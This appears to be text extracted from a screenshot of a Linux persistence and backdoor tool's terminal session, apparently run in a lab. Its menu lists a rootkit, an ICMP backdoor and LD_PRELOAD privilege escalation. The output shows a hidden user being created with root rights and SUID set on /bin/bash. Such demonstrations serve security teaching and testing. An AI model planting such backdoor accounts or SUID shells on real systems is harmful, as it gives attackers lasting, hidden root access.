 [04] Systemd User level [09] ICMP Backdoor
[05] Systemd Root Level [10] LKM Rootkit
[11] Setup privesc LD_PRELOAD
[*] Coming soon others features [*]
File System Cobalt Strike
[D3m0niz3d]~# 07
[*] Privileged User & SUID /bin/bash [*]
Enter a name for the user:
eddiebrock
info: Adding user `eddiebrock' ...
info: Selecting UID/GID from range 1000 to 59999 ...
info: Adding new group `eddiebrock' (1003) ...
info: Adding new user `eddiebrock' (1003) with group `eddiebrock (1003)' ...
info: Creating home directory `/home/eddiebrock' ...
info: Copying files from `/etc/skel' ...
New password:
BAD PASSWORD: The password is shorter than 8 characters
Retype new password:
passwd: password updated successfully
Changing the user information for eddiebrock
Enter the new value, or press ENTER for the default
Full Name []:
Room Number []:
EvilGoPhis
Work Phone []:
Home Phone []:
Other []:
Is the information correct? [Y/n] Y
info: Adding new user `eddiebrock' to supplemental / extra groups `users' ...
info: Adding user `eddiebrock' to group `users' ...
User  created with root permissions and SUID set in /bin/bash
root@ubuntu-lab:/tmp#